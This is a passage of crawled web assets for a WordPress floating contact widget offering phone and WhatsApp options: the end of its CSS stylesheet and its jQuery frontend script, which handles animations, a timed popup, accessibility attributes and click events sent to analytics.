    .contact-icon-widget.hide-mobile {
        display: none !important;
    }
}

/* Preenchimento total do rodapé */
.contact-icon-widget.full-width-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    background: rgba(37, 211, 102, 0.95);
    backdrop-filter: blur(10px);
    padding: 15px 0;
    border-radius: 0;
    box-shadow: 0 -2px 20px rgba(0, 0, 0, 0.1);
}

.contact-icon-widget.full-width-footer .contact-icon-button {
    position: relative;
    margin: 0 auto;
    display: flex;
}

.contact-icon-widget.full-width-footer .contact-options {
    bottom: 80px;
    left: 50%;
    transform: translateX(-50%);
    right: auto;
}

/* Texto popup */
.contact-popup-text {
    position: absolute;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 8px 12px;
    border-radius: 20px;
    font-size: 13px;
    font-weight: 500;
    white-space: nowrap;
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.3s ease;
    pointer-events: none;
    backdrop-filter: blur(10px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.contact-popup-text::after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    border: 6px solid transparent;
    border-top-color: rgba(0, 0, 0, 0.8);
}

.contact-popup-text.show {
    opacity: 1;
    transform: translateY(0);
}

/* Posicionamento do popup baseado na posição do widget */
.position-bottom-right .contact-popup-text,
.position-bottom-left .contact-popup-text {
    bottom: 75px;
    left: 50%;
    transform: translateX(-50%) translateY(10px);
}

.position-bottom-right .contact-popup-text.show,
.position-bottom-left .contact-popup-text.show {
    transform: translateX(-50%) translateY(0);
}

.position-top-right .contact-popup-text,
.position-top-left .contact-popup-text {
    top: 75px;
    left: 50%;
    transform: translateX(-50%) translateY(-10px);
}

.position-top-right .contact-popup-text.show,
.position-top-left .contact-popup-text.show {
    transform: translateX(-50%) translateY(0);
}

.position-top-right .contact-popup-text::after,
.position-top-left .contact-popup-text::after {
    top: -12px;
    border-top-color: transparent;
    border-bottom-color: rgba(0, 0, 0, 0.8);
}

/* Posicionamento */
.contact-icon-widget.position-bottom-right {
    bottom: 20px;
    right: 20px;
}

.contact-icon-widget.position-bottom-left {
    bottom: 20px;
    left: 20px;
}

.contact-icon-widget.position-top-right {
    top: 20px;
    right: 20px;
}

.contact-icon-widget.position-top-left {
    top: 20px;
    left: 20px;
}

/* Botão principal */
.contact-icon-button {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: #25D366;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15);
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    animation: contactIconPulse 2s infinite;
    border: none;
    outline: none;
    position: relative;
    overflow: hidden;
}

.contact-icon-button:hover {
    transform: scale(1.1);
    box-shadow: 0 6px 25px rgba(0, 0, 0, 0.25);
}

.contact-icon-button:focus {
    outline: 3px solid rgba(37, 211, 102, 0.5);
    outline-offset: 2px;
}

.contact-icon-button.active {
    transform: scale(1.05);
    animation: none;
}

.contact-icon-button svg {
    transition: transform 0.3s ease;
    z-index: 2;
    position: relative;
}

.contact-icon-button.active svg {
    transform: rotate(45deg);
}

/* Animação de pulso */
@keyframes contactIconPulse {
    0% {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 0 rgba(37, 211, 102, 0.7);
    }
    70% {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 10px rgba(37, 211, 102, 0);
    }
    100% {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 0 rgba(37, 211, 102, 0);
    }
}

/* Efeito ripple no clique */
.contact-icon-button::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.contact-icon-button:active::before {
    width: 120px;
    height: 120px;
}

/* Opções de contato */
.contact-options {
    position: absolute;
    background: white;
    border-radius: 16px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    padding: 8px;
    min-width: 180px;
    opacity: 0;
    transform: translateY(10px) scale(0.95);
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.contact-options.show {
    opacity: 1;
    transform: translateY(0) scale(1);
}

.contact-options.animate-in {
    animation: optionsSlideIn 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

@keyframes optionsSlideIn {
    0% {
        opacity: 0;
        transform: translateY(20px) scale(0.8);
    }
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Posicionamento das opções baseado na posição do widget */
.position-bottom-right .contact-options,
.position-bottom-left .contact-options {
    bottom: 75px;
}

.position-top-right .contact-options,
.position-top-left .contact-options {
    top: 75px;
}

.position-bottom-right .contact-options,
.position-top-right .contact-options {
    right: 0;
}

.position-bottom-left .contact-options,
.position-top-left .contact-options {
    left: 0;
}

/* Opção individual */
.contact-option {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 16px;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.2s ease;
    color: #333;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    position: relative;
    overflow: hidden;
}

.contact-option:hover,
.contact-option.hover {
    background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
    transform: translateX(2px);
    color: #333;
    text-decoration: none;
}

.contact-option:focus {
    outline: 2px solid #25D366;
    outline-offset: 2px;
}

.contact-option:active {
    transform: scale(0.98);
}

/* Ícones das opções */
.phone-option svg {
    color: #007cba;
    transition: transform 0.2s ease;
}

.whatsapp-option svg {
    color: #25D366;
    transition: transform 0.2s ease;
}

.contact-option:hover svg {
    transform: scale(1.1);
}

/* Overlay */
.contact-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.1);
    z-index: -1;
    opacity: 0;
    transition: opacity 0.3s ease;
}

.contact-overlay.show {
    opacity: 1;
}

/* Responsividade */
@media (max-width: 768px) {
    .contact-icon-widget.position-bottom-right,
    .contact-icon-widget.position-top-right {
        right: 15px;
    }
    
    .contact-icon-widget.position-bottom-left,
    .contact-icon-widget.position-top-left {
        left: 15px;
    }
    
    .contact-icon-widget.position-bottom-right,
    .contact-icon-widget.position-bottom-left {
        bottom: 15px;
    }
    
    .contact-icon-widget.position-top-right,
    .contact-icon-widget.position-top-left {
        top: 15px;
    }
    
    .contact-icon-button {
        width: 55px;
        height: 55px;
    }
    
    .contact-icon-button svg {
        width: 22px;
        height: 22px;
    }
    
    .contact-options {
        min-width: 160px;
        padding: 6px;
    }
    
    .contact-option {
        padding: 12px 14px;
        font-size: 13px;
    }
    
    .contact-option svg {
        width: 18px;
        height: 18px;
    }
}

@media (max-width: 480px) {
    .contact-icon-widget.mobile {
        bottom: 20px !important;
        right: 20px !important;
        left: auto !important;
        top: auto !important;
    }
    
    .contact-icon-widget.mobile .contact-options {
        right: 0;
        left: auto;
        bottom: 70px;
        top: auto;
    }
    
    .contact-icon-button {
        width: 50px;
        height: 50px;
    }
    
    .contact-icon-button svg {
        width: 20px;
        height: 20px;
    }
}

/* Animações de entrada para diferentes posições */
.position-bottom-right.animate-in {
    animation: slideInBottomRight 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.position-bottom-left.animate-in {
    animation: slideInBottomLeft 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.position-top-right.animate-in {
    animation: slideInTopRight 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.position-top-left.animate-in {
    animation: slideInTopLeft 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

@keyframes slideInBottomRight {
    0% {
        transform: translate(100px, 100px) scale(0.5);
        opacity: 0;
    }
    100% {
        transform: translate(0, 0) scale(1);
        opacity: 1;
    }
}

@keyframes slideInBottomLeft {
    0% {
        transform: translate(-100px, 100px) scale(0.5);
        opacity: 0;
    }
    100% {
        transform: translate(0, 0) scale(1);
        opacity: 1;
    }
}

@keyframes slideInTopRight {
    0% {
        transform: translate(100px, -100px) scale(0.5);
        opacity: 0;
    }
    100% {
        transform: translate(0, 0) scale(1);
        opacity: 1;
    }
}

@keyframes slideInTopLeft {
    0% {
        transform: translate(-100px, -100px) scale(0.5);
        opacity: 0;
    }
    100% {
        transform: translate(0, 0) scale(1);
        opacity: 1;
    }
}

/* Modo escuro */
@media (prefers-color-scheme: dark) {
    .contact-options {
        background: rgba(30, 30, 30, 0.95);
        border: 1px solid rgba(255, 255, 255, 0.1);
    }
    
    .contact-option {
        color: #e0e0e0;
    }
    
    .contact-option:hover {
        background: rgba(255, 255, 255, 0.1);
        color: #fff;
    }
}

/* Acessibilidade */
@media (prefers-reduced-motion: reduce) {
    .contact-icon-button {
        animation: none;
    }
    
    .contact-icon-widget,
    .contact-options,
    .contact-option {
        transition: none;
    }
    
    .contact-icon-widget.animate-in {
        animation: none;
    }
}

/* Print styles */
@media print {
    .contact-icon-widget {
        display: none !important;
    }
}



--- FILE ---
content_type: application/x-javascript
request_url: https://gruposilvaesantos.com.br/wp-content/plugins/contact-icon-plugin/assets/js/frontend.js?ver=1.1.0
body_size: 1678
content:
jQuery(document).ready(function($) {
    
    var $widget = $('#contact-icon-widget');
    var $button = $('#contact-icon-btn');
    var $options = $('#contact-options');
    var $overlay = $('#contact-overlay');
    var $popupText = $('#contact-popup-text');
    var isOpen = false;
    var popupTimer = null;
    var popupShown = false;
    
    // Verifica se deve exibir o widget baseado no dispositivo
    function shouldShowWidget() {
        var isMobile = window.innerWidth <= 768;
        var hasHideDesktop = $widget.hasClass('hide-desktop');
        var hasHideMobile = $widget.hasClass('hide-mobile');
        
        if (isMobile && hasHideMobile) {
            return false;
        }
        
        if (!isMobile && hasHideDesktop) {
            return false;
        }
        
        return true;
    }
    
    // Aplica cores personalizadas
    function applyCustomColors() {
        var iconColor = $widget.data('icon-color') || '#25D366';
        var backgroundColor = $widget.data('background-color') || '#ffffff';
        
        $button.css({
            'background-color': iconColor,
            'color': backgroundColor
        });
        
        // Atualiza a animação de pulso com a cor personalizada
        var rgbaColor = hexToRgba(iconColor, 0.7);
        var style = '<style id="contact-icon-pulse-style">';
        style += '@keyframes contactIconPulse {';
        style += '0% { box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 0 ' + rgbaColor + '; }';
        style += '70% { box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 10px rgba(0,0,0,0); }';
        style += '100% { box-shadow: 0 4px 20px rgba(0, 0, 0, 0.15), 0 0 0 0 rgba(0,0,0,0); }';
        style += '}';
        style += '</style>';
        
        $('#contact-icon-pulse-style').remove();
        $('head').append(style);
    }
    
    // Converte hex para rgba
    function hexToRgba(hex, alpha) {
        var r = parseInt(hex.slice(1, 3), 16);
        var g = parseInt(hex.slice(3, 5), 16);
        var b = parseInt(hex.slice(5, 7), 16);
        return 'rgba(' + r + ', ' + g + ', ' + b + ', ' + alpha + ')';
    }
    
    // Inicia o timer do popup
    function startPopupTimer() {
        var popupDelay = parseInt($widget.data('popup-delay')) || 3;
        var popupText = $widget.data('popup-text') || '';
        
        if (!popupText.trim()) {
            return;
        }
        
        popupTimer = setTimeout(function() {
            if (!popupShown && !isOpen) {
                showPopupText();
            }
        }, popupDelay * 1000);
    }
    
    // Mostra o texto popup
    function showPopupText() {
        if (popupShown) return;
        
        popupShown = true;
        $popupText.addClass('show').fadeIn(300);
        
        // Esconde automaticamente após 5 segundos
        setTimeout(function() {
            hidePopupText();
        }, 5000);
    }
    
    // Esconde o texto popup
    function hidePopupText() {
        $popupText.removeClass('show').fadeOut(200);
    }
    
    // Abre/fecha as opções de contato
    function toggleOptions() {
        if (isOpen) {
            closeOptions();
        } else {
            openOptions();
        }
    }
    
    // Abre as opções
    function openOptions() {
        isOpen = true;
        $button.addClass('active');
        $options.addClass('show').fadeIn(300);
        $overlay.fadeIn(200);
        
        // Esconde o popup text se estiver visível
        hidePopupText();
        
        // Para a animação de pulso quando aberto
        $button.css('animation', 'none');
        
        // Adiciona classe para animação de entrada
        setTimeout(function() {
            $options.addClass('animate-in');
        }, 50);
    }
    
    // Fecha as opções
    function closeOptions() {
        isOpen = false;
        $button.removeClass('active');
        $options.removeClass('show animate-in').fadeOut(200);
        $overlay.fadeOut(200);
        
        // Retoma a animação de pulso
        $button.css('animation', 'contactIconPulse 2s infinite');
    }
    
    // Event listeners
    $button.on('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        toggleOptions();
    });
    
    // Fecha ao clicar no overlay
    $overlay.on('click', function() {
        closeOptions();
    });
    
    // Fecha ao clicar fora
    $(document).on('click', function(e) {
        if (!$(e.target).closest('#contact-icon-widget').length && isOpen) {
            closeOptions();
        }
    });
    
    // Fecha com a tecla ESC
    $(document).on('keydown', function(e) {
        if (e.keyCode === 27 && isOpen) { // ESC key
            closeOptions();
        }
    });
    
    // Efeitos hover nas opções
    $('.contact-option').on('mouseenter', function() {
        $(this).addClass('hover');
    }).on('mouseleave', function() {
        $(this).removeClass('hover');
    });
    
    // Tracking de cliques (se Google Analytics estiver disponível)
    $('.contact-option').on('click', function() {
        var type = $(this).hasClass('phone-option') ? 'phone' : 'whatsapp';
        
        // Google Analytics 4
        if (typeof gtag !== 'undefined') {
            gtag('event', 'contact_click', {
                'contact_type': type,
                'event_category': 'engagement'
            });
        }
        
        // Google Analytics Universal
        if (typeof ga !== 'undefined') {
            ga('send', 'event', 'Contact', 'Click', type);
        }
        
        // Facebook Pixel
        if (typeof fbq !== 'undefined') {
            fbq('track', 'Contact', {
                contact_type: type
            });
        }
    });
    
    // Animação de entrada suave
    function animateIn() {
        if (!shouldShowWidget()) {
            $widget.hide();
            return;
        }
        
        $widget.addClass('loaded').show();
        
        setTimeout(function() {
            $widget.addClass('animate-in');
            // Inicia o timer do popup após a animação
            startPopupTimer();
        }, 500);
    }
    
    // Responsividade - ajusta posição em telas pequenas
    function handleResponsive() {
        var windowWidth = $(window).width();
        
        if (windowWidth <= 768) {
            $widget.addClass('mobile');
        } else {
            $widget.removeClass('mobile');
        }
        
        // Verifica se deve mostrar/esconder baseado no dispositivo
        if (shouldShowWidget()) {
            $widget.show();
        } else {
            $widget.hide();
        }
    }
    
    // Inicialização
    function init() {
        applyCustomColors();
        handleResponsive();
        animateIn();
    }
    
    // Event listeners para responsividade
    $(window).on('resize', function() {
        handleResponsive();
    });
    
    // Inicializa o plugin
    init();
    
    // Accessibility - suporte para navegação por teclado
    $button.on('keydown', function(e) {
        if (e.keyCode === 13 || e.keyCode === 32) { // Enter ou Space
            e.preventDefault();
            toggleOptions();
        }
    });
    
    $('.contact-option').on('keydown', function(e) {
        if (e.keyCode === 13 || e.keyCode === 32) { // Enter ou Space
            e.preventDefault();
            window.location.href = $(this).attr('href');
        }
    });
    
    // Adiciona atributos de acessibilidade
    $button.attr({
        'role': 'button',
        'aria-label': 'Abrir opções de contato',
        'aria-expanded': 'false',
        'tabindex': '0'
    });
    
    $options.attr({
        'role': 'menu',
        'aria-hidden': 'true'
    });
    
    $('.contact-option').attr({
        'role': 'menuitem',
        'tabindex': '0'
    });
    
    // Atualiza atributos de acessibilidade quando abre/fecha
    $button.on('click', function() {
        var expanded = $(this).attr('aria-expanded') === 'true';
        $(this).attr('aria-expanded', !expanded);
        $options.attr('aria-hidden', expanded);
    });
    
    // Limpa timer se a página for fechada
    $(window).on('beforeunload', function() {
        if (popupTimer) {
            clearTimeout(popupTimer);
        }
    });
});

